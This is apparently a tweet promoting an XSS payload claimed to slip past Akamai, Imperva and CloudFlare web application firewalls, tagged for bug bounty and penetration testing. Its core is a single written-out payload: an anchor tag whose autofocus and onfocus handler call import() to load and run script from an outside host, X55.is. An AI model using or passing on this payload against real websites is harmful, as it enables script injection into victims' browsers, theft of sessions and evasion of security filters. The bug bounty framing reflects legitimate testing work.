 KN0X55's tweet photo. Best #XSS Payload 💣 💥

#Bypass Akamai, Imperva and CloudFlare #WAF 🧱🔥

<A HRef=//X55.is AutoFocus %26%2362 OnFocus%0C=import(href)>

#BugBounty 🐞 #PenTesting 🔏

https://t.co/nNqODwAsry - It's like magic. ✨ https://t.co/xtSopO7Omi